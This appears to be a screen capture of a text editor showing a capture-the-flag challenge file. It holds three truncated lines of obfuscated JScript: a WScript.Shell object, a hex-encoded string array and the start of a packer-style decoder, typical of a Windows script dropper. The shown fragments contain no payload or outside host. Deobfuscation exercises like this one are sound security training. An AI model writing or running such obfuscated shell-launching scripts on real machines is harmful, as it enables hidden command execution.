 ~/ctf/guidepoint/nov16/challenge/01_ran.js • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
spotflag1_29833.js × deobfuscated.js × 00_ran.js × 01_ran.js
1 var ws8869=new ActiveXObject("WScript.Shell");
2 var _0xab77=["\x31\x41\x20\x31\x49\x3D\x31\x42\x20\x31\x4A\x28\x22\x31\x4B\x2E\x31\x4C\x22\
3 console.log(function(b,c,d,e,f,g){f=function(a){return(a<c?_0xab77[4]:f(parseInt(a/c)))+((a
4
6 characters selected